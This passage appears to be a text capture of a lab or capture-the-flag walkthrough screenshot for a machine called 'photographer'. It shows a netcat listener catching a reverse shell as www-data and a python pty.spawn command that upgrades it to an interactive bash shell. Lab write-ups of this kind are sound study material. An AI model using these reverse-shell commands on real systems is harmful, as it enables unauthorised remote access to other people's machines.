 _  photographer nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.10.102] from (UNKNOWN) [192.168.10.51] 33582
Linux photographer 4.15.0-107-generic #108~16.04.1-Ubuntu SMP Fri Jun 12 02:57:13
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:37:49 up  3:23,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@photographer:/$